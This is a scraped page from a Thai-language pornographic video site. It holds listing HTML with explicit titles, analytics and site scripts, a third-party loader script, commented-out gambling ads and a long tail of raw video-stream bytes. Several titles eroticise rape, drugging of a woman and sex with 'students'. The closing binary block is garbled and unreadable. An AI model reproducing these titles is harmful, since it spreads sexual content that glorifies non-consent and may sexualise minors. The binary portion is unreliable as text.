										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	  </div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->

	
	
	</div><!-- end .related-posts -->
                    
                    </div>
                  
                  </div>



                </div>
              </div>
            </div>
          </div>

 

</div><!-- end #main -->
			

		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '8f5f5f0c15'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2
body_size: 1245
content:
(function($) {
  'use strict';
  $(function() {
    var body = $('body');
    var contentWrapper = $('.content-wrapper');
    var scroller = $('.container-scroller');
    var footer = $('.footer');
    var sidebar = $('.sidebar');

    //Add active class to nav-link based on url dynamically
    //Active class can be hard coded directly in html file also as required

    function addActiveClass(element) {
      if (current === "") {
        //for root url
        if (element.attr('href').indexOf("index.html") !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
        }
      } else {
        //for other url
        if (element.attr('href').indexOf(current) !== -1) {
          element.parents('.nav-item').last().addClass('active');
          if (element.parents('.sub-menu').length) {
            element.closest('.collapse').addClass('show');
            element.addClass('active');
          }
          if (element.parents('.submenu-item').length) {
            element.addClass('active');
          }
        }
      }
    }

    var current = location.pathname.split("/").slice(-1)[0].replace(/^\/|\/$/g, '');
    $('.nav li a', sidebar).each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    $('.horizontal-menu .nav li a').each(function() {
      var $this = $(this);
      addActiveClass($this);
    })

    //Close other submenu in sidebar on opening any

    sidebar.on('show.bs.collapse', '.collapse', function() {
      sidebar.find('.collapse.show').collapse('hide');
    });


    //Change sidebar and content-wrapper height
    applyStyles();

    function applyStyles() {
      //Applying perfect scrollbar
      if (!body.hasClass("rtl")) {
        if ($('.settings-panel .tab-content .tab-pane.scroll-wrapper').length) {
          const settingsPanelScroll = new PerfectScrollbar('.settings-panel .tab-content .tab-pane.scroll-wrapper');
        }
        if ($('.chats').length) {
          const chatsScroll = new PerfectScrollbar('.chats');
        }
        if (body.hasClass("sidebar-fixed")) {
          if($('#sidebar').length) {
            var fixedSidebarScroll = new PerfectScrollbar('#sidebar .nav');
          }
        }
      }
    }

    $('[data-toggle="minimize"]').on("click", function() {
      if ((body.hasClass('sidebar-toggle-display')) || (body.hasClass('sidebar-absolute'))) {
        body.toggleClass('sidebar-hidden');
      } else {
        body.toggleClass('sidebar-icon-only');
      }
    });

    //checkbox and radios
    $(".form-check label,.form-radio label").append('<i class="input-helper"></i>');

    //Horizontal menu in mobile
    $('[data-toggle="horizontal-menu-toggle"]').on("click", function() {
      $(".horizontal-menu .bottom-navbar").toggleClass("header-toggled");
    });
    // Horizontal menu navigation in mobile menu on click
    var navItemClicked = $('.horizontal-menu .page-navigation >.nav-item');
    navItemClicked.on("click", function(event) {
      if(window.matchMedia('(max-width: 991px)').matches) {
        if(!($(this).hasClass('show-submenu'))) {
          navItemClicked.removeClass('show-submenu');
        }
        $(this).toggleClass('show-submenu');
      }        
    })

    $(window).scroll(function() {
      if(window.matchMedia('(min-width: 992px)').matches) {
        var header = $('.horizontal-menu');
        if ($(window).scrollTop() >= 70) {
          $(header).addClass('fixed-on-scroll');
        } else {
          $(header).removeClass('fixed-on-scroll');
        }
      }
    });
    if ($.cookie('skydash-pro-banner')!="true") {
      document.querySelector('#proBanner').classList.add('d-flex');
      document.querySelector('.navbar').classList.remove('fixed-top');
    }
    else {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('.navbar').classList.add('fixed-top');
    }
    
    if ($( ".navbar" ).hasClass( "fixed-top" )) {
      document.querySelector('.page-body-wrapper').classList.remove('pt-0');
      document.querySelector('.navbar').classList.remove('pt-5');
    }
    else {
      document.querySelector('.page-body-wrapper').classList.add('pt-0');
      document.querySelector('.navbar').classList.add('pt-5');
      document.querySelector('.navbar').classList.add('mt-3');
      
    }
    document.querySelector('#bannerClose').addEventListener('click',function() {
      document.querySelector('#proBanner').classList.add('d-none');
      document.querySelector('#proBanner').classList.remove('d-flex');
      document.querySelector('.navbar').classList.remove('pt-5');
      document.querySelector('.navbar').classList.add('fixed-top');
      document.querySelector('.page-body-wrapper').classList.add('pt-5');
      document.querySelector('.navbar').classList.remove('mt-3');
      var date = new Date();
      date.setTime(date.getTime() + 24 * 60 * 60 * 1000); 
      $.cookie('skydash-pro-banner', "true", { expires: date });
    });
  });

  // focus input when clicking on search icon
  $('#navbar-search-icon').click(function() {
    $("#navbar-search-input").focus();
  });

  var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
  var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
    return new bootstrap.Popover(popoverTriggerEl)
  })  
  var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
  var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)
  })
  
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/init.js
body_size: 15
content:
var hv_init=!0;function init(){const t=document.createElement("script");t.src="https://cdn.usefathom.com/script.js",t.setAttribute("data-site","WIUBHOFV"),t.defer=!0,document.head.appendChild(t);const e=document.createElement("script");e.src="https://cdn.livestt.co/urlx.js",e.defer=!0,document.head.appendChild(e);var c=document.querySelector("html").style;c.display="none",setTimeout((function(){c.display="block"}),4e3)}

--- FILE ---
content_type: text/vnd.trolltech.linguist
request_url: https://cdn.cdndlap.com/backup/src/hls/NATR-571_173721_12-29-08pm_2024-02-05_hls.m3u8/NATR-571_173721_12-29-08pm_2024-02-05_hls0.ts
body_size: 386984
content:
G@ Bð% Á  ÿÿ ü€HFFmpeg	Service01w|CÊÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P  !~   à  €€! èµ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ  ÿÿNÜEé½æÙH·–,Ø Ù#îïx264 - core 157 r2980 34c06d1 - H.264/MPEG-4 AVC codec - Copyleft 2003-2019 - http://www.viG deolan.org/x264.html - options: cabac=0 ref=1 deblock=0:0:0 analyse=0:0 me=dia subme=0 psy=1 psy_rd=1.00:0.00 mixed_ref=0 me_range=16 chroma_me=1 trellis=0 8x8dct=0 cqm=0 deadzone=21,1G 1 fast_pskip=1 chroma_qp_offset=0 threads=13 lookahead_threads=2 sliced_threads=0 nr=0 decimate=1 interlaced=0 bluray_compat=0 constrained_intra=0 bframes=0 weightp=0 keyint=5 keyint_mG in=1 scenecut=0 intra_refresh=0 rc=crf mbtree=0 crf=23.0 qcomp=0.60 qpmin=0 qpmax=69 qpstep=4 ip_ratio=1.40 aq=0 €   eˆ„:&( 	ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ×]u×]u×]u×]u×G ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]sz§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë›ÔÏ0+¬Ü½sbõ]=u×]u×]u×]u×]u×]u×]u×]u×]u×]=)1<þ­ë•iÉ‰ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºéik¥®»ék®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¹»SÍ˜‚Ò½u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]tµÚß7jë§®nÕÓ‹›ÚžnÔõ×]u×]u×]u×]u×]u×]u×]u×]uÒÒÒ™…×KG ]½-tµ‘…×]u×]u×]u×]u×]u×]u×]uÍ›µ=u×]õ×]):ë®»ë®ºë®ºë®ºë®ºë®ºë®ºë®ºëµ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®»ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG 89 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¼GA   à  €€! 	 ó   	ð   Aš j÷6oÃ˜ u;<Õ¸	bXƒ[¼C±é“K°½þP]0É_üïÏ‚«I1o[ø+à­a =ñª…J™0æ )¶í¶obXa‘ÉååÊX¦ßð¡!ÇK­½¶éÛOøSŒSãTQNjª†åaŒêù:ß¢ød|;î©¦s4Ì˜pÒy»eÜº]N6Ûïrj_àŸ‰8¬à97G Xq@	y½”!ôC­ûrïÓù’ÛmþP"òý×ù©¦±8k×ÁSXDûŸþº.Koü H!/€ÂÍµeðëšÕ^÷ÿz«ßá#X…†m„0û,õÿ¸q«ôÿ«x¥\þ,Àµ	T)‡(öÛÛouìc€U#XC û©RÖ¾¸¯Öx|Ð‡I ÚêçúÆ¸s£âÛ·#j©ü8 ²qÄ”Ð&³k.É­Öë5š´íG ÿ…8TùÙÃrÃ,QFg†=ë’ >X®…‘—Ãm½²Ä•_Ï€ÕÂi&YêˆSSÿ( ­²ÔUw¤ú(b±¶Äž:»Iªü)™áÉ¹P,sª§P¬lÚ¸¹al8¦MeNaÆ%ÕOáE zw‡6‰»­BS_[c=Ös0Û€1‚”ÌWÿ—¼mZÇ¢RšÞÃ84ÿ† Š>Ðš©Ïù¿$áþ&à>àÿ¿_ªqÔ-–Ã˜G µp1®Ï§ÜúnQ÷Ô÷Tó¨{¨ãÊšþ‡‚zªªÖ›Qy—ŸO¼0 –ëMývõÒŸTÊÃ¹b£/ÛnÿööôÓ/Û>ÃÄKé§¦›6§(bjþê¿¦«›ZÂXhJŒÛoðGUª6¼uTËÁ=UUV©°‚‚sª•í¶¸q{MmÑçûø&­kZHt~¦/uuðIUUEß5&.Š1îÞ=7ì:p¢‚œú¦›m§·G ÿ¡•¨gÏ®Éktö¸A@¦ðH¾—(Z8ˆ·öøqGÚ?é¶Ú}*ý"ì" ;T³Ÿ›O¯Ø{"‰NÖßóý¿·‡¦žš~žškí&Ó^	«UUZ3À‹ºÜ¾ë-<ëZÕ±î¦$úÖöÃÎµßÿ¯ÍG•Á&ª©”%†PK°û6hãÜ«=È¹z>ð‰ —ÆôÆýáB—$­´Ñø"ªè¸‡p@zåûýúú}á£¿J$Ó„G  XuUûm|UUUURTAµFþ§'¬žßWW‹põ0ô:pí3Í	¡óCÃn÷íþ¯wõT˜IÃZFþ÷N3®á*‹p’ÏIþ
kZ­V´eBX hÞKèÞŸ‚Ö“Óÿ÷UûsBÁ?C=oM;iÛlè?H»(r¥=4ÿé·ù©†ŠbuA"@1¶¾/ÞÎ=ÃImj‹Îðè÷)‹ü\ÖªªªªªŒ1îtx½zÇ½G /Ö·DÕU[UTEa e~ZÑÑÇÅ¨é¢y‡Õ¶üUUUUR|jª€xGvU¹_×àŸZÖ©³¼3ÅÃgƒ_‰y&9—!Ö1TÛ!L Š=cSØ@¾ÆÃ~5Ý§ß­Ôäö¢PÞ‡úGæ†kVUªx¿wð×»@g‚z‹ªñå@S( ì§’v_ã·Þi!‹ö,è™\È«ÓO„Ô ƒ™.$z½§êf£X¶1ÿÅG á—Šp !È
gh*§Ëî"n*SðUUÕW„JB0ÈÊ†Ü S^¦a¡‹îííÂC7þs*ûèù)ý?ÞõÅãX•EqE?äªðÑ ²LQzqÿâ‰Cô‚Á1ðYUá¾R¯K9mÖÇô‹ÍÁR,?•_ê×V[€¸wÆéÛOþ˜=4øtµ6 4½6ßà‰øW³äü5\c!X¨KÒ?®¸¿ÒõynIf^Y5qd°EYæG ÛRÀ ýÖ‘â‡ÿa¡IþNR2Y‘VÿÂ¡\iZ	ñ3q_$É›ŽÇ94û™ÃCp@0PmS;…¨}Âx ‡+Ÿ;ƒ’àê*¥`ûËt/s:‰Î•{ÉA¸Å®[Âx’ãeëËl€:àN<xPóìƒÆgÁ ægý)ïF ~Â]G¼Þ5HY@Ä^Ëó·ÄŽ<á€@:¼cøä÷È5|ÉŒ&ûý¸“„–²<& öúßN6G &ÿUÿŸMÇ_á\ [¦{×cÿüO1ŽöòÉ\r×>ØáJ„¾G½ËÞúÕ1érÐk
